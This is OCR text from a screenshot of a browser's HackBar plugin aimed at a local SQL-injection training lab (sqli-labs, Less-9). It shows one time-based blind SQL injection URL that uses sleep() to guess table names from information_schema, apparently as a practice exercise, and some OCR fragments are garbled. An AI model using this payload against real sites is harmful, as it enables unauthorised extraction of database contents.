 Welcome Dhakkan
You are in...........
QLI DUMB SERI
控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar
ncoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
L
http://127.0.0.1:81/Less-9/?id=1' and if((select substr(table_name,1,1) from
information_schema.tables where table_schema="security" limit
0,1)='e',sleep(5),sleep(0))-- -